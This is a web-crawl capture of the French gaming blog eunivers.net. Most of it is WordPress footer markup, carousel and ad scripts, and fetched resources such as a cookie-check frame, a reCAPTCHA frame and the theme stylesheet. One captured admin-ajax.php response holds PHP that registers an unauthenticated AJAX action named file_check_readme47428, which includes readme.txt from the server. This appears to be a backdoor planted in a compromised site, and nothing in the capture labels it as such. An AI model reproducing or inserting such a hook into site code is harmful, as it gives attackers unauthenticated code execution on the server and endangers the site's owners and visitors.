	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2025 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					70 requêtes. 0,107 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202551-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202551-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202551-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202551-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202551-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"f2c570c553","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2011%2F08%2Fgamescom-2011%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://widgets.wp.com/3rd-party-cookie-check/index.html
body_size: 211
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="UTF-8" />
</head>

<body>
<iframe src="https://public-api.wordpress.com/wp-admin/rest-proxy/?v=2.0#https://widgets.wp.com"></iframe>
<script>
	const iframe = document.querySelector( 'iframe' );
	if ( window.parent ) {
		window.addEventListener( 'message', function ( event ) {
			if ( 'https://public-api.wordpress.com' !== event.origin || event.source !== iframe.contentWindow ) {
				return;
			}
			if ( 'cookie-auth-ok' === event.data ) {
				window.parent.postMessage( 'WPCOM:3PC:allowed', '*' );
			} else if ( 'cookie-auth-missing' === event.data ) {
				window.parent.postMessage( 'WPCOM:3PC:blocked', '*' );
			}
		} );
	}
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/wp-admin/admin-ajax.php
body_size: 24
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
[]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QMoVg4Qhbqx30TqF9_8ODA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766354205113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eunivers.net/wp-content/themes/eunivers/style.css
body_size: 5643
content:
/*
Theme Name: eunivers
Theme URI: https://www.eunivers.net
Author: rdelery
Author URI: https://www.eunivers.net
Description: Template unique réalisé pour eunivers, tout droits réservé.
Text Domain: eunivers
*/

@import url('https://fonts.googleapis.com/css?family=Roboto');

/* Reset */
	html, body, div, span, applet, object, iframe,
	h1, h2, h3, h4, h5, h6, p, blockquote, pre,
	a, abbr, acronym, address, big, cite, code,
	del, dfn, em, font, ins, kbd, q, s, samp,
